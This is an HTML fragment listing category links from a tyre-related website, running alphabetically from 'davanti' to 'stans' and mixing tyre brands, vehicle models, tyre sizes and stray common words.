	<li class="cat-item cat-item-4003"><a href="https://roadtyresnew.com/category/davanti/" >davanti</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://roadtyresnew.com/category/dawes/" >dawes</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://roadtyresnew.com/category/deadly/" >deadly</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://roadtyresnew.com/category/defender/" >defender</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://roadtyresnew.com/category/diagnosing/" >diagnosing</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://roadtyresnew.com/category/dialing/" >dialing</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://roadtyresnew.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://roadtyresnew.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://roadtyresnew.com/category/difficult/" >difficult</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://roadtyresnew.com/category/discovery/" >discovery</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://roadtyresnew.com/category/dmack/" >dmack</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://roadtyresnew.com/category/dmg-ice/" >dmg-ice</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://roadtyresnew.com/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://roadtyresnew.com/category/dorset/" >dorset</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://roadtyresnew.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://roadtyresnew.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://roadtyresnew.com/category/dunlop/" >dunlop</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://roadtyresnew.com/category/dura/" >dura</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://roadtyresnew.com/category/duro/" >duro</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://roadtyresnew.com/category/dynamo/" >dynamo</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://roadtyresnew.com/category/e-scooter/" >e-scooter</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://roadtyresnew.com/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://roadtyresnew.com/category/easy-try/" >easy-try</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://roadtyresnew.com/category/ecorider/" >ecorider</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://roadtyresnew.com/category/edition/" >edition</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://roadtyresnew.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://roadtyresnew.com/category/enduro/" >enduro</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://roadtyresnew.com/category/enjoy/" >enjoy</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://roadtyresnew.com/category/enve/" >enve</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://roadtyresnew.com/category/ep11/" >ep11</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://roadtyresnew.com/category/ertiga/" >ertiga</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://roadtyresnew.com/category/excelroad/" >excelroad</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://roadtyresnew.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://roadtyresnew.com/category/ezwheels/" >ezwheels</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://roadtyresnew.com/category/falken/" >falken</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://roadtyresnew.com/category/fara/" >fara</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://roadtyresnew.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://roadtyresnew.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://roadtyresnew.com/category/felt/" >felt</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://roadtyresnew.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://roadtyresnew.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://roadtyresnew.com/category/fincci/" >fincci</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://roadtyresnew.com/category/firestone/" >firestone</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://roadtyresnew.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://roadtyresnew.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://roadtyresnew.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://roadtyresnew.com/category/flanders/" >flanders</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://roadtyresnew.com/category/flats/" >flats</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://roadtyresnew.com/category/flips/" >flips</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://roadtyresnew.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://roadtyresnew.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://roadtyresnew.com/category/fortnite/" >fortnite</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://roadtyresnew.com/category/fortra/" >fortra</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://roadtyresnew.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://roadtyresnew.com/category/freelander/" >freelander</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://roadtyresnew.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://roadtyresnew.com/category/fulcrum/" >fulcrum</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://roadtyresnew.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://roadtyresnew.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://roadtyresnew.com/category/futuristic/" >futuristic</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://roadtyresnew.com/category/gatorskin/" >gatorskin</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://roadtyresnew.com/category/gauss/" >gauss</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://roadtyresnew.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://roadtyresnew.com/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://roadtyresnew.com/category/geniune/" >geniune</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://roadtyresnew.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://roadtyresnew.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://roadtyresnew.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://roadtyresnew.com/category/glue/" >glue</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://roadtyresnew.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://roadtyresnew.com/category/goodrich/" >goodrich</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://roadtyresnew.com/category/goodyear/" >goodyear</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://roadtyresnew.com/category/grandmother/" >grandmother</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://roadtyresnew.com/category/gravel/" >gravel</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://roadtyresnew.com/category/greeves/" >greeves</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://roadtyresnew.com/category/gripper/" >gripper</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://roadtyresnew.com/category/halo/" >halo</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://roadtyresnew.com/category/hankook/" >hankook</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://roadtyresnew.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://roadtyresnew.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://roadtyresnew.com/category/heidenau/" >heidenau</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://roadtyresnew.com/category/hifly/" >hifly</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://roadtyresnew.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://roadtyresnew.com/category/hottest/" >hottest</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://roadtyresnew.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://roadtyresnew.com/category/hoverboard/" >hoverboard</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://roadtyresnew.com/category/hs13plus/" >hs13plus</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://roadtyresnew.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://roadtyresnew.com/category/hutchinson/" >hutchinson</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://roadtyresnew.com/category/hyper/" >hyper</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://roadtyresnew.com/category/images/" >images</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://roadtyresnew.com/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://roadtyresnew.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://roadtyresnew.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://roadtyresnew.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://roadtyresnew.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://roadtyresnew.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://roadtyresnew.com/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://roadtyresnew.com/category/inflate/" >inflate</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://roadtyresnew.com/category/inner/" >inner</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://roadtyresnew.com/category/insa/" >insa</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://roadtyresnew.com/category/insa-turbo/" >insa-turbo</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://roadtyresnew.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://roadtyresnew.com/category/installed/" >installed</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://roadtyresnew.com/category/institucional/" >institucional</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://roadtyresnew.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://roadtyresnew.com/category/jimny/" >jimny</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://roadtyresnew.com/category/jinyu/" >jinyu</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://roadtyresnew.com/category/joyroad/" >joyroad</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://roadtyresnew.com/category/kart/" >kart</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://roadtyresnew.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://roadtyresnew.com/category/kenda/" >kenda</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://roadtyresnew.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://roadtyresnew.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://roadtyresnew.com/category/kormoran/" >kormoran</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://roadtyresnew.com/category/kugoo/" >kugoo</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://roadtyresnew.com/category/kumho/" >kumho</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://roadtyresnew.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://roadtyresnew.com/category/landrover/" >landrover</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://roadtyresnew.com/category/lankeleisi/" >lankeleisi</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://roadtyresnew.com/category/lanvigator/" >lanvigator</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://roadtyresnew.com/category/lapierre/" >lapierre</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://roadtyresnew.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://roadtyresnew.com/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://roadtyresnew.com/category/licence/" >licence</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://roadtyresnew.com/category/licensed/" >licensed</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://roadtyresnew.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://roadtyresnew.com/category/lifted/" >lifted</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://roadtyresnew.com/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://roadtyresnew.com/category/litre/" >litre</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://roadtyresnew.com/category/lt23575r15/" >lt23575r15</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://roadtyresnew.com/category/lt24575r16/" >lt24575r16</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://roadtyresnew.com/category/lt265/" >lt265</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://roadtyresnew.com/category/lt26570r17/" >lt26570r17</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://roadtyresnew.com/category/lt26575r16/" >lt26575r16</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://roadtyresnew.com/category/lt27555r20/" >lt27555r20</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://roadtyresnew.com/category/lt28550r20/" >lt28550r20</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://roadtyresnew.com/category/lt28575r16/" >lt28575r16</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://roadtyresnew.com/category/ltz400/" >ltz400</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://roadtyresnew.com/category/m0320f/" >m0320f</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://roadtyresnew.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://roadtyresnew.com/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://roadtyresnew.com/category/maintain/" >maintain</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://roadtyresnew.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://roadtyresnew.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://roadtyresnew.com/category/mammoth/" >mammoth</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://roadtyresnew.com/category/mamod/" >mamod</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://roadtyresnew.com/category/marshal/" >marshal</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://roadtyresnew.com/category/mason/" >mason</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://roadtyresnew.com/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://roadtyresnew.com/category/mavic/" >mavic</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://roadtyresnew.com/category/maxsport/" >maxsport</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://roadtyresnew.com/category/maxx/" >maxx</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://roadtyresnew.com/category/maxxis/" >maxxis</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://roadtyresnew.com/category/mclaren/" >mclaren</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://roadtyresnew.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://roadtyresnew.com/category/mekk/" >mekk</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://roadtyresnew.com/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://roadtyresnew.com/category/metador/" >metador</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://roadtyresnew.com/category/metzeler/" >metzeler</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://roadtyresnew.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://roadtyresnew.com/category/michelin/" >michelin</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://roadtyresnew.com/category/milkit/" >milkit</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://roadtyresnew.com/category/mining/" >mining</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://roadtyresnew.com/category/mismatched/" >mismatched</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://roadtyresnew.com/category/mitas/" >mitas</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://roadtyresnew.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://roadtyresnew.com/category/motion/" >motion</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://roadtyresnew.com/category/motobecane/" >motobecane</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://roadtyresnew.com/category/motorcross/" >motorcross</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://roadtyresnew.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://roadtyresnew.com/category/motorsport/" >motorsport</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://roadtyresnew.com/category/motox/" >motox</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://roadtyresnew.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://roadtyresnew.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://roadtyresnew.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://roadtyresnew.com/category/nankang/" >nankang</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://roadtyresnew.com/category/nano/" >nano</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://roadtyresnew.com/category/nearly/" >nearly</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://roadtyresnew.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://roadtyresnew.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://roadtyresnew.com/category/newfree-fittingtoyo/" >newfree-fittingtoyo</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://roadtyresnew.com/category/nexen/" >nexen</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://roadtyresnew.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://roadtyresnew.com/category/nokian/" >nokian</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://roadtyresnew.com/category/normal/" >normal</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://roadtyresnew.com/category/nrc-1/" >nrc-1</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://roadtyresnew.com/category/off-road/" >off-road</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://roadtyresnew.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://roadtyresnew.com/category/offroad/" >offroad</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://roadtyresnew.com/category/olexocrumb/" >olexocrumb</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://roadtyresnew.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://roadtyresnew.com/category/orbea/" >orbea</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://roadtyresnew.com/category/osprey/" >osprey</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://roadtyresnew.com/category/oxford/" >oxford</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://roadtyresnew.com/category/p255/" >p255</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://roadtyresnew.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://roadtyresnew.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://roadtyresnew.com/category/pajero/" >pajero</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://roadtyresnew.com/category/panaracer/" >panaracer</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://roadtyresnew.com/category/patriot/" >patriot</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://roadtyresnew.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://roadtyresnew.com/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://roadtyresnew.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://roadtyresnew.com/category/pigeon/" >pigeon</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://roadtyresnew.com/category/pinarello/" >pinarello</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://roadtyresnew.com/category/pirell/" >pirell</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://roadtyresnew.com/category/pirelli/" >pirelli</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://roadtyresnew.com/category/plews/" >plews</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://roadtyresnew.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://roadtyresnew.com/category/powertrac/" >powertrac</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://roadtyresnew.com/category/premiorri/" >premiorri</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://roadtyresnew.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://roadtyresnew.com/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://roadtyresnew.com/category/pro-lite/" >pro-lite</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://roadtyresnew.com/category/probably/" >probably</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://roadtyresnew.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://roadtyresnew.com/category/profile/" >profile</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://roadtyresnew.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://roadtyresnew.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://roadtyresnew.com/category/puncture/" >puncture</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://roadtyresnew.com/category/punctured/" >punctured</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://roadtyresnew.com/category/puncturesafe/" >puncturesafe</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://roadtyresnew.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://roadtyresnew.com/category/quadatv/" >quadatv</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://roadtyresnew.com/category/quadzilla/" >quadzilla</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://roadtyresnew.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://roadtyresnew.com/category/r12gs/" >r12gs</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://roadtyresnew.com/category/racer/" >racer</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://roadtyresnew.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://roadtyresnew.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://roadtyresnew.com/category/raptor/" >raptor</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://roadtyresnew.com/category/rating/" >rating</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://roadtyresnew.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://roadtyresnew.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://roadtyresnew.com/category/rebel/" >rebel</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://roadtyresnew.com/category/recently/" >recently</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://roadtyresnew.com/category/redcat/" >redcat</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://roadtyresnew.com/category/reduce/" >reduce</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://roadtyresnew.com/category/releases/" >releases</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://roadtyresnew.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://roadtyresnew.com/category/rene/" >rene</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://roadtyresnew.com/category/repulsor/" >repulsor</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://roadtyresnew.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://roadtyresnew.com/category/revealing/" >revealing</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://roadtyresnew.com/category/ribble/" >ribble</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://roadtyresnew.com/category/riddler/" >riddler</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://roadtyresnew.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://roadtyresnew.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://roadtyresnew.com/category/riken/" >riken</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://roadtyresnew.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://roadtyresnew.com/category/roadstone/" >roadstone</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://roadtyresnew.com/category/roadx/" >roadx</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://roadtyresnew.com/category/route/" >route</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://roadtyresnew.com/category/roval/" >roval</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://roadtyresnew.com/category/rovelo/" >rovelo</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://roadtyresnew.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://roadtyresnew.com/category/runflat/" >runflat</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://roadtyresnew.com/category/ryde/" >ryde</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://roadtyresnew.com/category/saferich/" >saferich</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://roadtyresnew.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://roadtyresnew.com/category/schwalbe/" >schwalbe</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://roadtyresnew.com/category/schwinn/" >schwinn</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://roadtyresnew.com/category/scientific/" >scientific</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://roadtyresnew.com/category/scooter/" >scooter</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://roadtyresnew.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://roadtyresnew.com/category/scrub/" >scrub</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://roadtyresnew.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://roadtyresnew.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://roadtyresnew.com/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://roadtyresnew.com/category/sent/" >sent</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://roadtyresnew.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://roadtyresnew.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://roadtyresnew.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://roadtyresnew.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://roadtyresnew.com/category/signs/" >signs</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://roadtyresnew.com/category/slasher/" >slasher</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://roadtyresnew.com/category/slick/" >slick</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://roadtyresnew.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://roadtyresnew.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://roadtyresnew.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://roadtyresnew.com/category/sonar/" >sonar</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://roadtyresnew.com/category/sonix/" >sonix</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://roadtyresnew.com/category/specialised/" >specialised</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://roadtyresnew.com/category/specialized/" >specialized</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://roadtyresnew.com/category/specilaized/" >specilaized</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://roadtyresnew.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://roadtyresnew.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://roadtyresnew.com/category/spotted/" >spotted</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://roadtyresnew.com/category/staff/" >staff</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://roadtyresnew.com/category/stans/" >stans</a>
</li>
